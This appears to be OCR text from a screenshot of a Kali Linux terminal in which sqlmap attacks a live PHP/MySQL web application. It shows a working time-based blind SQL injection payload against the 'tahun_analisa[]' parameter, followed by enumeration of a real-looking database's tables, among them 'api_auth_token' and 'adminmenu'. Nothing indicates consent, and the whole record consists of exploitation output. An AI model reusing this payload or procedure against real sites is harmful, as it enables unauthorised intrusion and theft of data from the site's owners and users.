 1 2 3 4 22:31
root@kali: /home/reynanda
File Actions Edit View Help
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:21:23 /2024-06-12/
[22:21:23] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/534.1 (KHTML, like Gecko) Chrome/6.0.416.0 S
afari/534.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[22:21:23] [INFO] resuming back-end DBMS 'mysql'
[22:21:23] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=s3opuqufppk...d9k8nf30v7'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tahun_analisa[] (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ajaxOn=1&tahun_analisa[]=2005 AND (SELECT 3127 FROM (SELECT(SLEEP(5)))xQES)
---
[22:21:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.48, PHP, PHP 5.6.37
back-end DBMS: MySQL 5 (MariaDB fork)
[22:21:26] [INFO] fetching tables for database: 'sstiksmg_satudata_2023'
[22:21:26] [INFO] fetching number of tables for database 'sstiksmg_satudata_2023'
[22:21:26] [INFO] resumed: 48
[22:21:26] [INFO] resumed: adminmenu
[22:21:26] [INFO] resumed: analisa_kabupaten
[22:21:26] [INFO] resumed: analisa_perbandingan
[22:21:26] [INFO] resuming partial value: analisis_kelomp
[22:21:26] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[22:21:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[22:22:07] [INFO] adjusting time delay to 1 second due to good response times
ok_kabupaten
[22:23:37] [INFO] retrieved: analisis_perbandingan_kelompok
[22:26:44] [INFO] retrieved: api_auth_token
[22:28:44] [INFO] retrieved: api_cache
[22:29:24] [INFO] retrieved: berita